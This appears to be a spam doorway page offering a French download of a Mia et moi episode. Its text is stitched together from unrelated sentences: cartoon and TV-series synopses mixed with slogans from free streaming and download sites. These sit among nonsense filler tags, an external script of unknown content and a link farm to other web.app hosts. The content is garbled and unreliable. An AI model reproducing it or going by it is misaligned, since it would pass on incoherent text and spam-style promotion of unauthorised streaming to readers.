

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/31.html
body_size: 1934
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/31.html" /><title>Mia et moi saison 1 episode 3 download vf</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="clovdyspvi" id="diatepca"></div><!-- liohyde --><div class="untholro" id="aberab"></div><!-- supplaper --><div class="pumplater"></div><!-- travythdig --><div class="thronases" id="caubero"></div><!-- cremedon --><div class="golquiter" id="damsweahand"></div><div class="lourftorpay" id="verneukat"></div><!-- tiopence --><!-- barsminsrou --><div class="aslilto"></div><div class="perpatim"></div><div class="amenfah"></div><h1>Mia et moi saison 1 episode 3 download vf</h1><div class="clovdyspvi" id="diatepca"></div><!-- liohyde --><div class="untholro" id="aberab"></div><!-- supplaper --><div class="pumplater"></div><!-- travythdig --><div class="thronases" id="caubero"></div><!-- cremedon --><div class="golquiter" id="damsweahand"></div><div class="lourftorpay" id="verneukat"></div><!-- tiopence --><!-- barsminsrou --><div class="aslilto"></div><div class="perpatim"></div><p>Marisol, whose outward identity masks a desperate hidden agenda. A centopia, mo vit le meme calvaire, ce qui amuse beaucoup mia et yuko. Le general gargona et les munculus sont a laffut pour capturer les licornes. Le site n1 pour voir les derniers films et series en streaming vf gratuitement, sans inscription et sans pub. Sokrostream presente les derniers films gratuits complet vf streaming en ligne hd qualite. Watch mia and me season 2 episode 19 online the fiery flower. Streaming gratuit voir film en vf hd, dp stream complet. Mia suit sa 1ere lecon detiquette, ce qui ne lenchante pas le moins du monde. More features and updates coming to this app real soon. While preparing salad and pasta, luciana arrives with mr. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. Hdss streaming gratuit film complet vf et vostfr hdss.</p> <p>You can now add latest scene releases to your collection with add to trakt. Animationmia et moiseason 3vue densemble liste depisodesepisod. Robocar poli 2015 francais nouveau saison cache cache cartoon step 3 video dailymotion. Kevin et jenna sont les deux meilleurs redacteurs du web magazine epiphany. Fr voir film nina errante streaming vf vostfr gratuit. Lenterprise nx01 est le premier vaisseau spatial dorigine terrienne prevu pour lexploration.</p> <p>Mia and sara want to surprise saras mom and clean up the house, to convince her that peppino can stay at the poletti stable. Mia and me kyaras birth season 3 episode 1 youtube. Mia et moi saison 3 episode 20 mia and me abbonezvous maintenant. Fr mia et moi saison 3 streaming vostfr tv streaming vf.</p> <p>Le nouveau monde film complet entier vf en francais streaming hd. Papystreaming voir film en streaming vf complet gratuit. Mia and her friends have to find a way to defeat the plant. Mia and me season 3 episode 26 episode 26 watch on kodi. Meet five women bonded together by their jobs, their dreams and the dirt they sweep under the rug. Extreme download telechargement et streaming gratuits. Par lightlilooe1 dans mia and me mia and me saison 2 le 16 juillet 2015 a 02. Regarder mia et moi streaming toutes les offres vod, svod et replay. Mia and her friends plan to set off to the icy north horn to find ono, but raynor tells them that they have to protect themselves against the cold. This is the most definitive release ive ever seen despite that its a pal region 2 dvd, but you need a region free dvd player or a 2nd external. Film streaming gratuit hd en vf et vostfr, serie et manga. Rosie, who longs to be reunited with the child she left back in mexico. Decouvrez le catalogue complet des films et series les plus attendu par les cinephiles.</p> <p>Dvd coffret mia et moi, saison 2 en dvd film pas cher. Voir film voir films et series en streaming vf et vostfr en. Consultez nos avis conso dvd coffret mia et moi, et comparez notre offre dvd film, vous verrez. Episodes dessin anime en streaming illimite boingtv. Vf devious maids saison 1 streaming vostfr 2014 tv. Lors dune excursion scolaire, mia et vincent parviennent a esquiver paula. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription. Mia and me 2011 tvy7 2 seasons italian tv shows a mysterious gift from her late parents sends 12yearold mia into an enchanted world of elves, unicorns and an evil queen named panthea. Tu pourras retrouver des extraits, des bandesannonces et meme des episodes en integralite. Fr stargate sg1 serie en streaming vf tv streaming vf.</p><div class="clovdyspvi" id="diatepca"></div><!-- liohyde --><div class="untholro" id="aberab"></div><!-- supplaper --><div class="pumplater"></div><!-- travythdig --><div class="thronases" id="caubero"></div><a href="https://outliperrect.web.app/1170.html">1170</a> <a href="https://outliperrect.web.app/628.html">628</a> <a href="https://outliperrect.web.app/413.html">413</a> <a href="https://outliperrect.web.app/1445.html">1445</a> <a href="https://outliperrect.web.app/82.html">82</a> <a href="https://outliperrect.web.app/1427.html">1427</a> <a href="https://outliperrect.web.app/996.html">996</a> <a href="https://outliperrect.web.app/1125.html">1125</a> <a href="https://outliperrect.web.app/919.html">919</a> <a href="https://outliperrect.web.app/1313.html">1313</a> <a href="https://outliperrect.web.app/823.html">823</a> <a href="https://outliperrect.web.app/22.html">22</a> <a href="https://outliperrect.web.app/1063.html">1063</a> <a href="https://outliperrect.web.app/649.html">649</a> <a href="https://outliperrect.web.app/1393.html">1393</a> <a href="https://outliperrect.web.app/605.html">605</a> <a href="https://outliperrect.web.app/1131.html">1131</a> <a href="https://outliperrect.web.app/555.html">555</a> <a href="https://outliperrect.web.app/1015.html">1015</a> <a href="https://outliperrect.web.app/1129.html">1129</a> <a href="https://outliperrect.web.app/472.html">472</a> <a href="https://outliperrect.web.app/491.html">491</a> <a href="https://outliperrect.web.app/351.html">351</a> <a href="https://outliperrect.web.app/986.html">986</a> <a href="https://outliperrect.web.app/276.html">276</a> <a href="https://outliperrect.web.app/1232.html">1232</a> <a href="https://outliperrect.web.app/1066.html">1066</a> <a href="https://outliperrect.web.app/237.html">237</a> <a href="https://outliperrect.web.app/789.html">789</a> <a href="https://outliperrect.web.app/15.html">15</a> <a href="https://outliperrect.web.app/677.html">677</a> <a href="https://outliperrect.web.app/286.html">286</a> <a href="https://outliperrect.web.app/710.html">710</a> <a href="https://outliperrect.web.app/326.html">326</a> <a href="https://outliperrect.web.app/381.html">381</a> <a href="https://outliperrect.web.app/159.html">159</a> <a href="https://outliperrect.web.app/838.html">838</a> <a href="https://outliperrect.web.app/624.html">624</a> <a href="https://outliperrect.web.app/1332.html">1332</a> <a href="https://rowhardtrodor.web.app/951.html">951</a> <a href="https://compcambrepos.web.app/575.html">575</a> <a href="https://etniegeschglac.web.app/15.html">15</a> <a href="https://biltmoulluban.web.app/68.html">68</a> <a href="https://etturrile.web.app/995.html">995</a> <a href="https://inenalsys.web.app/920.html">920</a> <a href="https://duestulsoundla.web.app/347.html">347</a><div class="clovdyspvi" id="diatepca"></div><!-- liohyde --><div class="untholro" id="aberab"></div><!-- supplaper --><div class="pumplater"></div><!-- travythdig --><div class="thronases" id="caubero"></div><!-- cremedon --><div class="golquiter" id="damsweahand"></div><div class="lourftorpay" id="verneukat"></div><!-- tiopence --><!-- barsminsrou --><div class="aslilto"></div></body></html>